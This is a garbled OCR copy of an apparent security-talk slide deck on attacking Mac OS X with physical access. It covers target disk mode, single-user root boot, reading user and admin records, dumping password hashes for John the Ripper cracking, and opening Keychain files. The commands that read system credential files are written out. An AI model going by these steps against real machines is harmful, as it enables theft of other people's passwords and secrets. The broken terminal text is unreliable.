# HĆck Mac OS X Tips and tricks for Mac OS X hack



Exploitation of target mode

Exploitation of physical memory

Exploitation of user privileges

**Conclusion** 

Exploitation of target mode

Exploitation of physical memor

Exploitation of user privileges

Conclusio

# Market Share

## Mac vs Windows





Exploitation of target mode

Exploitation of physical memor

Exploitation of user privileges

Conclusio

## Market Share

## by continent





Conclusio

Exploitation of target mod

Exploitation of physical memor

Exploitation of user privilege

# Mac OS X history

- **\* 1996 : Purchase of NeXT and NeXTSTEP OS by Apple**
- **\* 1996 : Come back of Steve Jobs within Apple (left in** 1985)
- 1999 : First version of Mac OS X server (1.0)
- 2001 : First version of Mac OS X Workstation (10.0 Cheetah)
- 2006 : First Mac(Book) without PowerPC processor and with Intel processor

## Mac OS X architecture

bash-3.2# uname -an ArnHacK.local 10.8.0 Darwin Kernel Version 10.8.0: Tue Jun 7 16:33:36 PDT 2011; root:xnu-1504.15.3~

**Introduction**

Conclusio

Exploitation of target mod

Exploitation of physical memor Exploitation of user privilege

- **\*** UNIX system
- **Based on Darwin OS (hybrid kernel XNU)**
- **Kernel XNU is based on micro-kernel of NeXTSTEP** (Mach) and kernel of BSD (FreeBSD)
- But Darwin doesn't contain graphical motor "Quartz"

# Mac OS X architecture



Exploitation of physical memor

Exploitation of user privileges

Conclusio



# Exploitation of target mode



**Introduct** 

 $\bullet$  During the starting  $>$  press "T"

- **EXECUTE:** Access not protected by default
- Eull access to the files system disk through files manager



# **Alternatives**

**Exploitation of target mode**

Exploitation of physical memor

Exploitation of user privilege

Conclusio

Introducti

## Single mode (press "Apple  $+ S$ ")

GOT DOOT OBVICE - TUSEFVICE:/hpptentPirtatrormcapert/rtibeo/hpptent e/108lockStorageDriver/Hitachl HTS545825B9SR82 Media/10GU1DPartitionS BSD root: disk8s2, major 14, minor 2 com.apple.launchd 1 com.apple.launchd 1 \*\*\* launchd[1] has sta Waiting for window server before finishing bluetooth setup Singleuser boot -- fsck not done Root device is mounted read-only If you want to make modifications to files:

/sbin/fsck -fy  $\sin/\text{noun}$ 

If you wish to boot the system: **mxit** 

:/ root# id uid=0(root) gid=0(wheel) groups=0(wheel),1(daemon),2(kmem),3(sys),4(tt)

**From live OS in USB/CD device > Press "Alt"** 

**From Mac OS X installation DVD > Press "C" and select** Reset Password from installer

## Identify system users

## User UID in **/private/var/db/dslocal/indices/Default/index**

U amavisd.plistusersFFFFEEEE-DDDD-CCCC-BBBB-AAAA000000539[  $\mathbf{L}$ Utest.plistusersCA7CD5C7-0D4C-40AF-9BC0-5CF1EBAA27D5: **Usudoman.plistusers9DF45F4D-BE50-4EC3-A03E-045A5918084B7** Uroot.plistusersFFFFEEEE-DDDD-CCCC-BBBB-AAAA00000000=

### User privileges in **/var/db/dslocal/nodes/Default/groupe/admin.plist**

cat/private/var/db/dslocal/nodes/Default/groups/admin.plist r ... 1 <string>9DF45F4D-BE50-4EC3-A03E-045A5918084B</string>  $\left[ \ldots \right]$ <string>sudoman</string>

Conclusio

**Exploitation of target mode**

**Exploitation of physical memory** Exploitation of user privilege

## Identify system passwords

Exploitation of physical memor

Exploitation of user privilege

#### Conclusi

Introduction

#### Hashes passwords in **/var/db/shadow/hash**

#### 100000001100.7mtwww.mocanoosit MU/Val/u0/Sha00W/NdSN# LS -LS total 16 1 root root 1240 2011-03-31 07:43 9DF45F4D-BE50-4EC3-A03E-045A5918084B root root 145 2011-07-11 19:45 9DF45F4D-BE50-4EC3-A03E-045A5918084B.state root root 1240 2011-07-11 15:28 EDAA8811-087D-445E-85DB-767ACO 1 root root 145 2011-07-11 16:26 EDAA8811-087D-445E-85DB-767ACC69DCBB.state a/Macintosh HD/var/db/shadow/hash# cat EDAA8811. <u> คคคคคคคคคคคคคคคคคคคคคคคคคค</u> 0000000000000000

0ADE49E833E0

8888888888

**Find clear password with brute force attack (JTR)** 



888888888

000000000

# About Keychain file

**\* Keychain file stores secrets data like: Safari passwords, WIFI** *keys, Skype username/password, Google username/password (contact, Picasa), Exchange username/password, ...*

Introductio

Conclusio

**Exploitation of target mode**

Exploitation of physical memor Exploitation of user privilege



# Open Keychain files

**EXECTER:** Keychain is stored in /Users/<USER>/Library/ **Keychains/login.keychain** 

Introduction

Conclusio

**Exploitation of target mode**

Exploitation of physical memor Exploitation of user privilege

**\* Keychain files are protected by keychain password** 



**Example 10 Import any Keychain files without know** the Keychain password



# Open Keychain files

## But, you have to know "keychain" password to exploit it :(

Introducti

Conclusio

**Exploitation of target mode**

Exploitation of physical memor Exploitation of user privilege



By default, "keychain" password is equal to user system password :-)

# Open Keychain files

**\*** You can identity password in volatility data

You can attempt identify password by brute force attack

**Introduct** 

Conclusio

**Exploitation of target mode**

Exploitation of physical memor Exploitation of user privilege

